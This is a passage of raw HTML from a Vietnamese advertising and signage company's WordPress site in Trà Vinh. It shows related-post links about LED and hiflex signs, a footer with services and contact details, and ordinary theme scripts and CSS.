                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-hieu-led-banner-pro/"  rel="bookmark" class="td-image-wrap " title="Làm Biển hiệu LED BANNER Pro" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-300x205.jpg 300w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led-100x70.jpg 100w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/led.jpg 593w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Làm Biển hiệu LED BANNER Pro" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-hieu-led-banner-pro/"  rel="bookmark" title="Làm Biển hiệu LED BANNER Pro">Làm Biển hiệu LED BANNER Pro</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/mau-bien-hieu-led-dep-o-tra-vinh/"  rel="bookmark" class="td-image-wrap " title="Mẫu Biển hiệu LED đẹp ở Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led4-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led4-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mẫu Biển hiệu LED đẹp ở Trà Vinh" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/mau-bien-hieu-led-dep-o-tra-vinh/"  rel="bookmark" title="Mẫu Biển hiệu LED đẹp ở Trà Vinh">Mẫu Biển hiệu LED đẹp ở Trà Vinh</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/bien-hieu-led-tai-tp-thanh-hoa/"  rel="bookmark" class="td-image-wrap " title="Biển hiệu led tại Tp Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led5-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led5-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led5-100x70.jpg 100w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led5-534x365.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển hiệu led tại Tp Trà Vinh" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/bien-hieu-led-tai-tp-thanh-hoa/"  rel="bookmark" title="Biển hiệu led tại Tp Trà Vinh">Biển hiệu led tại Tp Trà Vinh</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/bien-hieu-led-tai-tra-vinh/"  rel="bookmark" class="td-image-wrap " title="Biển hiệu LED tại Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led2-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led2-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/mau-bang-hieu-led2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển hiệu LED tại Trà Vinh" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/bien-hieu-led-tai-tra-vinh/"  rel="bookmark" title="Biển hiệu LED tại Trà Vinh">Biển hiệu LED tại Trà Vinh</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/bien-quang-cao-in-bat-thong-dung-nhat-duoc-nhieu-nguoi-su-dung/"  rel="bookmark" class="td-image-wrap " title="Biển Quảng Cáo In Bạt Thông Dụng Nhất Được Nhiều Người Sử Dụng" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/P_20141207_144114-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/P_20141207_144114-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/P_20141207_144114-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển Quảng Cáo In Bạt Thông Dụng Nhất Được Nhiều Người Sử Dụng" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/bien-quang-cao-in-bat-thong-dung-nhat-duoc-nhieu-nguoi-su-dung/"  rel="bookmark" title="Biển Quảng Cáo In Bạt Thông Dụng Nhất Được Nhiều Người Sử Dụng">Biển Quảng Cáo In Bạt Thông Dụng Nhất Được Nhiều Người...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bang-hieu-hang-rao-tai-tra-vinh/"  rel="bookmark" class="td-image-wrap " title="Làm bảng hiệu hàng rào tại Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/lam-bien-bat-3-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/lam-bien-bat-3-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/lam-bien-bat-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Làm bảng hiệu hàng rào tại Trà Vinh" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bang-hieu-hang-rao-tai-tra-vinh/"  rel="bookmark" title="Làm bảng hiệu hàng rào tại Trà Vinh">Làm bảng hiệu hàng rào tại Trà Vinh</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/chuyen-thi-cong-bang-hieu-bat-hiflex-dep-tra-vinh/"  rel="bookmark" class="td-image-wrap " title="Chuyên Thi Công Bảng Hiệu Bạt Hiflex Đẹp Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/hiflex-5-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/hiflex-5-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/hiflex-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Chuyên Thi Công Bảng Hiệu Bạt Hiflex Đẹp Trà Vinh" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/chuyen-thi-cong-bang-hieu-bat-hiflex-dep-tra-vinh/"  rel="bookmark" title="Chuyên Thi Công Bảng Hiệu Bạt Hiflex Đẹp Trà Vinh">Chuyên Thi Công Bảng Hiệu Bạt Hiflex Đẹp Trà Vinh</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/bien-quang-cao-bat-hiflex-gia-re/"  rel="bookmark" class="td-image-wrap " title="Biển quảng cáo Bạt Hiflex Giá rẻ" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/bien-bat-hiflex-max-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/bien-bat-hiflex-max-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/bien-bat-hiflex-max-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển quảng cáo Bạt Hiflex Giá rẻ" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/bien-quang-cao-bat-hiflex-gia-re/"  rel="bookmark" title="Biển quảng cáo Bạt Hiflex Giá rẻ">Biển quảng cáo Bạt Hiflex Giá rẻ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/lam-bien-hieu-1-mat-bat-hiflex/"  rel="bookmark" class="td-image-wrap " title="Làm Biển hiệu 1 mặt bạt hiflex" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/bang-hieu-hiflex-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/bang-hieu-hiflex-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/bang-hieu-hiflex-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Làm Biển hiệu 1 mặt bạt hiflex" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/lam-bien-hieu-1-mat-bat-hiflex/"  rel="bookmark" title="Làm Biển hiệu 1 mặt bạt hiflex">Làm Biển hiệu 1 mặt bạt hiflex</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://quangcaotravinh.vn/bien-quang-cao-bat-hiflex-gia-re-tai-tra-vinh/"  rel="bookmark" class="td-image-wrap " title="Biển quảng cáo Bạt hiflex giá rẻ tại Trà Vinh" ><img width="218" height="150" class="entry-thumb" src="https://quangcaotravinh.vn/wp-content/uploads/2019/09/bien-tap-hoa-500x334-218x150.jpg"  srcset="https://quangcaotravinh.vn/wp-content/uploads/2019/09/bien-tap-hoa-500x334-218x150.jpg 218w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/bien-tap-hoa-500x334-100x70.jpg 100w, https://quangcaotravinh.vn/wp-content/uploads/2019/09/bien-tap-hoa-500x334-485x334.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biển quảng cáo Bạt hiflex giá rẻ tại Trà Vinh" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://quangcaotravinh.vn/bien-quang-cao-bat-hiflex-gia-re-tai-tra-vinh/"  rel="bookmark" title="Biển quảng cáo Bạt hiflex giá rẻ tại Trà Vinh">Biển quảng cáo Bạt hiflex giá rẻ tại Trà Vinh</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_4 widget widget_text">			<div class="textwidget"><h4 STYLE="COLOR:#f5920e">QUẢNG CÁO &#8211; PHONG TRIỆU PHÚ</h4>
<p>– <strong>Thiết kế quảng cáo:</strong> Biển bảng quảng cáo, pano quảng cáo, showroom, biển đèn led…</p>
<p>– <strong>In ấn quảng cáo:</strong> In bạt, in decal, in PP, in khổ lớn, in sự kiện…</p>
<p>– <strong>Thi công các công trình quảng cáo:</strong> Pano tấm lớn, biển bảng đại lý, shop, cửa hàng, biển hiệu…</p>
<p>– Gia công các hạng mục quảng cáo: cắt khắc CNC, cắt laser, fiber…</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_4 widget widget_text">			<div class="textwidget"><h4 STYLE="COLOR:#f5920e">THIẾT KẾ &amp; THI CÔNG QUẢNG CÁO</h4>
<p>›› <a class="footer-line" href="https://quangcaotravinh.vn/thi-cong-quang-cao/bien-quang-cao-alu/">Biển Quảng Cáo Alu Trà Vinh</a><br />
›› <a class="footer-line" href="https://quangcaotravinh.vn/thi-cong-quang-cao/bien-quang-cao-mica/">Biển Quảng Cáo Mica Trà Vinh</a><br />
›› <a class="footer-line" href="https://quangcaotravinh.vn/thi-cong-quang-cao/bien-quang-cao-led/">Biển Quảng Cáo Led Trà Vinh</a><br />
›› <a class="footer-line" href="https://quangcaotravinh.vn/thi-cong-quang-cao/bien-quang-cao-bat/">Biển Quảng Cáo Bạt Trà Vinh</a><br />
›› <a class="footer-line" href="https://quangcaotravinh.vn/thi-cong-quang-cao/bien-quang-cao-ton/">Biển Quảng Cáo Tôn Trà Vinh</a><br />
›› <a class="footer-line" href="https://quangcaotravinh.vn/thi-cong-quang-cao/bien-quang-cao-an-mon/">Biển Quảng Cáo Ăn Mòn Trà Vinh</a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_4 widget widget_text">			<div class="textwidget"><h4 STYLE="COLOR:#f5920e">CẮT KHẮC: CNC &#8211; LASER &#8211; FIBER</h4>
<p>›› <a class="footer-line" href="https://quangcaotravinh.vn/cat-khac/cat-khac-cnc/">Cắt Khắc CNC &#8211; Trà Vinh</a><br />
›› <a class="footer-line" href="https://quangcaotravinh.vn/cat-khac/cat-khac-laser/">Cắt Khắc LASER &#8211; Trà Vinh</a><br />
›› <a class="footer-line" href="https://quangcaotravinh.vn/cat-khac/cat-khac-fiber/">Cắt Khắc FIBER &#8211; Trà Vinh</a><br />
›› <a class="footer-line" href="#">In Ấn Bạt Trà Vinh</a><br />
›› <a class="footer-line" href="#">In Ấn Decal Trà Vinh</a><br />
›› <a class="footer-line" href="#">In Ấn Giấy Trà Vinh</a></p>
</div>
		</aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://quangcaotravinh.vn/"><img class="td-retina-data" src="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png" data-retina="https://quangcaotravinh.vn/wp-content/uploads/2021/03/logo-2.png" alt="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ" title="Thiết kế - Thi Công - In Ấn Quảng Cáo Trà Vinh| PHONG TRIỆU PHÚ"   width="" height="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>CÔNG TY TNHH TMDV QUẢNG CÁO PHONG TRIỆU PHÚ</span></div>Địa chỉ: 86 Lê Văn Tám – K8 – P9 – TP Trà Vinh<br>
Hotline: 0986 46 86 49 – (0294).3 86 19 86<br>
Email: ngphong8686@gmail.com  –  http://www.quangcaotravinh.vn</aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-oneviet-container"><ul id="menu-footer-menu-oneviet" class="td-subfooter-menu"><li id="menu-item-3280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3280"><a href="https://oneviet.vn/thiet-ke-web/">Thiet ke Web o Thanh Hoa</a></li>
<li id="menu-item-3281" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3281"><a href="https://oneviet.vn">bởi OneViet.vn</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; CopyRight 2024 - Quảng Cáo PHONG TRIỆU PHÚ                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                                    <!-- fanpage -->
                    <div id="fanpage-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://www.facebook.com/qcphongtrieuphu">
                                    <img alt="Fanpage" src="https://quangcaotravinh.vn/wp-content/plugins/button-contact-vr/legacy/img/Facebook.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end fanpage -->
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0986468649">
                                    <img alt="Zalo" src="https://quangcaotravinh.vn/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0986468649">
                                    <img alt="Phone" src="https://quangcaotravinh.vn/wp-content/plugins/button-contact-vr/legacy/img/phone.png" />
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="text/javascript">
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        </script>

        <!-- end Add custom css and js -->


        
        
        
        
                
        
        
        
        
                

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696baa16467a4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_block_separator.td-momentum-load{transition:all 0.4s ease-in;transition-delay:0.5s}.td_block_separator.td-momentum-load.td-momentum-in-viewport.td-load-hero{width:260px!important}.td_block_separator.td-momentum-load.td-momentum-in-viewport.td-load-center{width:200px!important}.td_block_separator.td-momentum-load.td-momentum-in-viewport.td-load-left{width:220px!important}.td_block_separator.td-momentum-load.td-load-delay{transition-delay:1s}.td_block_separator.td-momentum-load.td-load-delay-1{transition-delay:4s}.td_block_separator.td-momentum-load.td-load-delay-hero{transition-delay:3s}</style>

<script type="text/javascript" src="https://quangcaotravinh.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/quangcaotravinh.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://quangcaotravinh.vn/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://quangcaotravinh.vn/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-weight:600}.sf-menu ul .menu-item a{font-size:15px;font-weight:600}body,p{font-family:Roboto}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'LOẠI TRỪ';--td_theme_color:#f5920e;--td_slider_text:rgba(245,146,14,0.7);--td_mobile_menu_color:#fcfcfc;--td_mobile_icons_color:#f5920e;--td_mobile_gradient_one_mob:rgba(0,0,0,0.87);--td_mobile_gradient_two_mob:rgba(249,141,0,0.88);--td_mobile_text_active_color:#f5920e;--td_login_hover_background:#d62264;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f5920e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f5920e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f5920e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f5920e}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-weight:600}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:600}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f5920e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f5920e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f5920e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f5920e!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f5920e}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap 